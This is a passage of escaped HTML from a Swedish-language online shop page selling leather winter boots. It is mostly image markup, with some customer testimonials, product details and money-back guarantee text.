alt=\"\"\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3840.webp 3840w\" alt=\"\" width=\"480\" height=\"297\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3840.webp 3840w\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3840.webp 3840w\" alt=\"\" width=\"480\" height=\"297\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3840.webp 3840w\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eKlicka på \u003cstrong\u003eLÄGG TILL I KURVEN\u003c\/strong\u003e för att beställa nu!\u003c\/p\u003e\n\u003ch2\u003e\u003cstrong\u003eVÅRA KUNDER ÄLSKAR DENNA PRODUKT\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eKaren Handel: \"Det gör jag. Jag använder dem för att ta mig till en annan byggnad på vintern utan att behöva ta på mig strumpor. Jag älskar dem.\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSharon Galliher: \"Jag har använt dem de senaste två vintrarna och de är fortfarande fina!\"\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eCheryl Taylor-Walker: \"Jag har ett par! Älskar dem!\"\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eBarbara Hughes: \"Jag äger två par och älskar dem. Bekväma.\"\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003ePatsy Powell: \"Jag har 2 par av dessa älskar dem så varma och håller dina fötter torra\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg sizes=\"459px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-48.jpeg 48w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-180.jpeg 180w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-360.jpeg 360w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-540.jpeg 540w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-720.jpeg 720w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-900.jpeg 900w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1024.jpeg 1024w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1280.jpeg 1280w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1366.jpeg 1366w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1440.jpeg 1440w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1536.jpeg 1536w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1600.jpeg 1600w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1920.jpeg 1920w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2056.jpeg 2056w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2560.jpeg 2560w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2732.jpeg 2732w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2880.jpeg 2880w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3072.jpeg 3072w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3200.jpeg 3200w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3840.jpeg 3840w\" alt=\"ABIV™ Washington Comfortable Winter Boots\" width=\"459\" height=\"324\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-48.jpeg 48w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-180.jpeg 180w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-360.jpeg 360w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-540.jpeg 540w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-720.jpeg 720w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-900.jpeg 900w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1024.jpeg 1024w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1280.jpeg 1280w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1366.jpeg 1366w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1440.jpeg 1440w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1536.jpeg 1536w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1600.jpeg 1600w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1920.jpeg 1920w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2056.jpeg 2056w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2560.jpeg 2560w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2732.jpeg 2732w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2880.jpeg 2880w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3072.jpeg 3072w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3200.jpeg 3200w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3840.jpeg 3840w\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003carticle data-clipboard-cangjie='[\"root\",{\"copyFrom\":461582199557},[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"The Details\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Rugged \u0026amp; Resilient Leather Upper provides a beautiful finish that only gets better with age.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Full Glove Leather Interior Lining ensures the softest touch.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"boot with dual zippers at sides,makes it easy to slip on your boots in style.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Poron® Shock-Absorbing Insole forms to your feet over time for all-day comfort.\"]]]]'\u003e\u003c\/article\u003e\n\u003carticle data-clipboard-cangjie='[\"root\",{\"copyFrom\":461582199557},[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"The Details\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Rugged \u0026amp; Resilient Leather Upper provides a beautiful finish that only gets better with age.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Full Glove Leather Interior Lining ensures the softest touch.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"boot with dual zippers at sides,makes it easy to slip on your boots in style.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Poron® Shock-Absorbing Insole forms to your feet over time for all-day comfort.\"]]]]'\u003e\u003c\/article\u003e\n\u003ch3\u003eVARFÖR OSS?\u003c\/h3\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"mycontent\"\u003e\n\u003cdiv data-shogun-id=\"5ef62bab2c1fce0055ada307\" data-shogun-site-id=\"e9133fbe-96d9-4507-ba4c-c8e743b0de4a\" data-shogun-page-id=\"5ef62bab2c1fce0055ada307\" data-shogun-page-version-id=\"5ef62bab2c1fce0055ada306\" data-shogun-platform-type=\"shopify\" data-shogun-variant-id=\"5ef62bab2c1fce0055ada308\" data-region=\"main\"\u003e\n\u003cdiv id=\"s-caaec1a6-9ec7-43ec-aa14-196a3fac5201\"\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eVi arbetar direkt med tillverkare över hela världen för att säkerställa den bästa kvaliteten på våra produkter. Vi har en avdelning för kvalitetskontroll som hjälper oss att hålla vårt löfte!\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003ePriset är alltid konkurrenskraftigt.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eFantastisk kundservice\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eFantastiska produkter tillsammans med hög kvalitet\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"mycontent\"\u003e\n\u003cdiv data-shogun-id=\"5ef62bab2c1fce0055ada307\" data-shogun-site-id=\"e9133fbe-96d9-4507-ba4c-c8e743b0de4a\" data-shogun-page-id=\"5ef62bab2c1fce0055ada307\" data-shogun-page-version-id=\"5ef62bab2c1fce0055ada306\" data-shogun-platform-type=\"shopify\" data-shogun-variant-id=\"5ef62bab2c1fce0055ada308\" data-region=\"main\"\u003e\n\u003cdiv id=\"s-caaec1a6-9ec7-43ec-aa14-196a3fac5201\"\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"tab-1\"\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"tab-1\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eCheckout-processen är garanterad att vara 100% säker och säker med Visa, Mastercard, Amex, Discover, Apple Pay eller PayPal.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% tillfredsställelse garanteras med varje beställning.\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-48.png 48w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-180.png 180w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-360.png 360w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-540.png 540w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-720.png 720w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-900.png 900w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3840.png 3840w\" width=\"480\" height=\"170\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-48.png 48w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-180.png 180w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-360.png 360w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-540.png 540w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-720.png 720w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-900.png 900w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3840.png 3840w\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"left\"\u003e\u003cstrong\u003ePENGARNA TILLBAKA-GARANTI\u003c\/strong\u003e\u003cbr\u003eOm du inte är nöjd med de mottagna varorna, vänligen kontakta oss inom 15 dagar efter mottagandet, så ger vi dig den bästa hjälpen! Var inte orolig!\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eAtt köpa online kan vara en skrämmande uppgift, så vi vill att du ska inse att det finns absolut NOLL risk att köpa något och prova det. Om du inte gillar det, kommer vi att göra det rätt ... Det är vårt löfte!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg sizes=\"1000px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-48.png 48w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-180.png 180w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-360.png 360w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-540.png 540w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-720.png 720w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-900.png 900w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3840.png 3840w\" alt=\"\" width=\"1000\" height=\"165\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-48.png 48w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-180.png 180w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-360.png 360w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-540.png 540w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-720.png 720w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-900.png 900w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2880.png 